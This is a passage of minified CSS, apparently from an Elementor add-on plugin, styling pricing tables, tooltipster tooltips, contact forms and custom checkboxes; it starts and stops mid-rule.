rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-pricing{-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-pricing .eael-pricing-item{width:100%;height:auto;margin:0}.eael-pricing .eael-pricing-button{padding:12px 25px;background:#00c853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:4px}.eael-pricing .eael-pricing-button:hover{background:#03b048}.eael-pricing .eael-pricing-item ul{padding:0px;margin:0px;list-style:none}.eael-pricing .eael-pricing-item ul li.eael-pricing-item-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing .eael-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.eael-pricing .eael-pricing-item ul li span.li-icon{color:#00c853;margin-right:6px;margin-left:6px}.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon{color:#ef5350}.eael-pricing.style-1{position:relative;z-index:0;text-align:center}.eael-pricing.style-1 .eael-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1 .eael-pricing-item.featured{position:relative}.eael-pricing.style-1 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-1 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-4:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:30px;right:-55px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:200px;padding:7px 0;white-space:nowrap}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-left.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-left.ribbon-4:before{right:auto;left:-55px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-pricing.style-1 .eael-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.eael-pricing.style-1.eael-header-devider .eael-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.eael-pricing.style-1 .eael-pricing-item .header .title{font-weight:700;line-height:30px;margin:0px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-1 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700}.eael-pricing.style-1 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-1 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 0px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child{border:none}.eael-pricing.style-1 .eael-pricing-item.featured-large{padding:60px 0px}.eael-pricing.style-2{position:relative;z-index:0;text-align:center}.eael-pricing.style-2 .eael-pricing-item{padding:30px 0px;border-radius:5px;margin:0px;border:1px solid rgba(9,9,9,.1)}.eael-pricing.style-2 .eael-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.eael-pricing.style-2 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-2 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;-webkit-transition:.5s;transition:.5s;overflow:hidden}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i{font-size:30px;color:#fff;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon{background:#43a047}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i{color:#fff}.eael-pricing.style-2 .eael-pricing-item .header{background:#c8e6c9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.eael-pricing.style-2 .eael-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;background:hsla(0,0%,100%,.4)}.eael-pricing.style-2 .eael-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0px}.eael-pricing.style-2 .eael-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-2 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700;color:#00c853}.eael-pricing.style-2 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-2 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child{border:none}@media only screen and (min-width: 768px)and (max-width: 992px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width: 480px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item{width:100%}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{margin:0 auto 30px auto}}.eael-pricing-content-align-center .eael-pricing{text-align:center}.eael-pricing-content-align-left .eael-pricing{text-align:left}.eael-pricing-content-align-right .eael-pricing{text-align:right}.eael-pricing-content-align-center .eael-pricing.style-4{text-align:center}.eael-pricing-content-align-left .eael-pricing .eael-pricing-item.ribbon-4:before,.eael-pricing-content-align-right .eael-pricing .eael-pricing-item.ribbon-4:before{text-align:center}.eael-pricing-content-align-left .eael-pricing.style-4{text-align:left}.eael-pricing-content-align-right .eael-pricing.style-4{text-align:right}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag{padding-left:45px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before{left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer{padding-left:30px;padding-right:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer{padding-right:30px;padding-left:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-3.eael-header-devider .eael-pricing-item .header:after{-webkit-transform:translateX(-80%);-ms-transform:translateX(-80%);transform:translateX(-80%)}.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after{-webkit-transform:translateX(80%);-ms-transform:translateX(80%);transform:translateX(80%)}.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{margin:0;width:100%}.eael-pricing-button-align-right .eael-pricing.style-1 .footer,.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-button-align-right .eael-pricing.style-3 .footer,.eael-pricing-button-align-right .eael-pricing.style-4 .footer{text-align:right}.eael-pricing-button-align-center .eael-pricing.style-1 .footer,.eael-pricing-button-align-center .eael-pricing.style-2 .footer,.eael-pricing-button-align-center .eael-pricing.style-3 .footer,.eael-pricing-button-align-center .eael-pricing.style-4 .footer{text-align:center}.eael-pricing-button-align-left .eael-pricing.style-1 .footer,.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-button-align-left .eael-pricing.style-3 .footer,.eael-pricing-button-align-left .eael-pricing.style-4 .footer{text-align:left}.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer{padding-right:30px}.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer{padding-left:30px}.only-in-pro{width:100%;-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;min-width:200px;background:#ef5350;color:#fff;text-align:center}.only-in-pro .title{font-family:"Roboto",sans-serif;font-size:24px;line-height:40px;margin:0px}div.tooltipster-sidetip.tooltipster-base.tooltipster-right .tooltipster-arrow{position:absolute;top:50%}div.tooltipster-sidetip.tooltipster-top div.tooltipster-box{margin-bottom:0px !important}div.tooltipster-sidetip.tooltipster-bottom div.tooltipster-box{margin-top:0px !important}.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{top:auto;bottom:-8px}div.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{top:-8px;bottom:auto}@media only screen and (max-width: 480px){.eael-pricing.style-1 .eael-pricing-item .price-tag{display:block}}
.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{border-radius:3px;border:1px solid #ccc;background:#ededed}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-uncropped{left:-9px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #000;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms 